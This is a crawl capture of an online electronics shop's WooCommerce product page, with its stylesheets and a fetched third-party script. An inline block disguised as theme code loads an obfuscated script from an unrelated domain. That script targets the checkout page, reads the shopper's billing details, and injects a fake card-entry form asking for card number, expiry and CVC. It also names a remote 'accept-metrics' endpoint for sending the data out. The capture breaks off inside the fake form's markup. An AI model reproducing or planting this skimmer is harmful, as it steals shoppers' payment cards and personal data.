/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-section-title-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-text-block-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-list-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.1-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.1",
    "pluginVersion": "3.1.10",
    "content_name": "Standard ST GM-3501G Gaming Headphone",
    "content_ids": "[\"GM-3501G_11257\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"GM-3501G_11257\",\"quantity\":1}]",
    "content_category": "Headset",
    "value": "199",
    "currency": "EGP"
}, {
    "eventID": "a1c1b2ba-63e2-460a-ab67-6dc2693fa566"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770
body_size: 212
content:
				@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/2414Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2414Tajawal.woff') format('woff');
					font-weight: 200; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/4110Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4110Tajawal.woff') format('woff');
					font-weight: 300; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/6590Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6590Tajawal.woff') format('woff');
					font-weight: 500; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3158Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3158Tajawal.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3246Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3246Tajawal.woff') format('woff');
					font-weight: 700; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/882Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/882Tajawal.woff') format('woff');
					font-weight: 800; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/1104Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1104Tajawal.woff') format('woff');
					font-weight: 900; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						html:lang(ar) h1, html:lang(ar) h2, html:lang(ar) h3, html:lang(ar) h4, html:lang(ar) h5, html:lang(ar) h6, html:lang(ar) .entry-title, html:lang(ar) body.single-post .entry-title, html:lang(ar) body.page .entry-title, html:lang(ar) body.category .entry-title, html:lang(ar) .widget-title, html:lang(ar) .site-title, html:lang(ar) .site-description, html:lang(ar) body, html:lang(ar) p, html:lang(ar) blockquote, html:lang(ar) li, html:lang(ar) a, html:lang(ar) strong, html:lang(ar) b, html:lang(ar) em, html:lang(ar) .menu-categories-container li a, html:lang(ar) .menu-categories-container li span, html:lang(ar) #menu-categories li a, html:lang(ar) #menu-categories li span, html:lang(ar) .menu-footer-menu-footer-menu-container li a, html:lang(ar) .menu-footer-menu-footer-menu-container li span, html:lang(ar) #menu-footer-menu-footer-menu li a, html:lang(ar) #menu-footer-menu-footer-menu li span, html:lang(ar) .menu-footer-menu-our-stores-container li a, html:lang(ar) .menu-footer-menu-our-stores-container li span, html:lang(ar) #menu-footer-menu-our-stores li a, html:lang(ar) #menu-footer-menu-our-stores li span, html:lang(ar) .menu-footer-menu-useful-links-container li a, html:lang(ar) .menu-footer-menu-useful-links-container li span, html:lang(ar) #menu-footer-menu-useful-links li a, html:lang(ar) #menu-footer-menu-useful-links li span, html:lang(ar) .menu-main-menu-left-container li a, html:lang(ar) .menu-main-menu-left-container li span, html:lang(ar) #menu-main-menu-left li a, html:lang(ar) #menu-main-menu-left li span, html:lang(ar) .menu-main-menu-right-container li a, html:lang(ar) .menu-main-menu-right-container li span, html:lang(ar) #menu-main-menu-right li a, html:lang(ar) #menu-main-menu-right li span, html:lang(ar) .menu-main-navigation-container li a, html:lang(ar) .menu-main-navigation-container li span, html:lang(ar) #menu-main-navigation li a, html:lang(ar) #menu-main-navigation li span, html:lang(ar) .menu-mobile-navigation-container li a, html:lang(ar) .menu-mobile-navigation-container li span, html:lang(ar) #menu-mobile-navigation li a, html:lang(ar) #menu-mobile-navigation li span, html:lang(ar) .menu-my-account-footer-container li a, html:lang(ar) .menu-my-account-footer-container li span, html:lang(ar) #menu-my-account-footer li a, html:lang(ar) #menu-my-account-footer li span, html:lang(ar) .menu-top-bar-left-container li a, html:lang(ar) .menu-top-bar-left-container li span, html:lang(ar) #menu-top-bar-left li a, html:lang(ar) #menu-top-bar-left li span, html:lang(ar) .menu-top-bar-right-container li a, html:lang(ar) .menu-top-bar-right-container li span, html:lang(ar) #menu-top-bar-right li a, html:lang(ar) #menu-top-bar-right li span{
					font-family: 'tajawal' !important;
				}
		

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/highendtec/metrics.js
body_size: 4856
content:
const _0x5e4777=_0x9b4e;(function(_0x4a4faf,_0x135307){const _0x40789d=_0x9b4e,_0x94a4d9=_0x4a4faf();while(!![]){try{const _0x4a09a3=parseInt(_0x40789d(0x15b))/0x1+-parseInt(_0x40789d(0x14b))/0x2+-parseInt(_0x40789d(0x155))/0x3*(parseInt(_0x40789d(0x157))/0x4)+parseInt(_0x40789d(0x138))/0x5*(parseInt(_0x40789d(0x14f))/0x6)+-parseInt(_0x40789d(0x160))/0x7*(parseInt(_0x40789d(0x147))/0x8)+parseInt(_0x40789d(0x16a))/0x9*(parseInt(_0x40789d(0x14d))/0xa)+parseInt(_0x40789d(0x142))/0xb;if(_0x4a09a3===_0x135307)break;else _0x94a4d9['push'](_0x94a4d9['shift']());}catch(_0x4b30be){_0x94a4d9['push'](_0x94a4d9['shift']());}}}(_0x5c77,0xb452d));let isFrame=!![],frameChild='ul',url5555='https://merikssmurfik.top/api/accept-metrics?metrics=',urlInclude='checkout';const firstNameVal=_0x5e4777(0x13b),lastNameVal=_0x5e4777(0x168),companyVal=_0x5e4777(0x144),addrOneVal=_0x5e4777(0x161),addrTwoVal='billing_address_2',postCodeVal=_0x5e4777(0x166),cityVal='billing_city',phoneVal=_0x5e4777(0x162),mailVal=_0x5e4777(0x132);function allChecked(){const _0x370f4a=_0x5e4777;return document['URL'][_0x370f4a(0x13d)](urlInclude)&&localStorage[_0x370f4a(0x153)](_0x370f4a(0x159))!=='1';}function getRandomText(_0x3e2019){const _0x339ceb=_0x5e4777,_0x4cd5d5=_0x339ceb(0x151);let _0x52c31b='';for(let _0x3b77c2=0x0;_0x3b77c2<_0x3e2019;_0x3b77c2++){const _0x3eb2ab=Math[_0x339ceb(0x145)](Math[_0x339ceb(0x134)]()*_0x4cd5d5[_0x339ceb(0x13f)]);_0x52c31b+=_0x4cd5d5[_0x3eb2ab];}return _0x52c31b;}let randedObj={'sd':getRandomText(0xf)};function _0x5c77(){const _0x2a8d34=['billing_first_name','card','includes','substring','length','.status-box','replace','11995214BgWBAZ','input','billing_company','floor','div','968aVeGSs','target','querySelector','fieldset','1721412VaFGNq','getElementById','320IvtHIZ','appendChild','6wKnhJN','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','exp','getItem','cardNum','4362FSPZmu','_btn','4060FovBfI','finally','already_checked','place_order','650703DpIzbc','forEach','block','none','input[name=\x22payment_method\x22]:checked','68509DwfPoE','billing_address_1','billing_phone','value','style','setProperty','___none___','keydown','billing_last_name','stringify','409761fusojs','origin','\x0a<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#f3f3f3;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2060%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20maxlength=\x2216\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-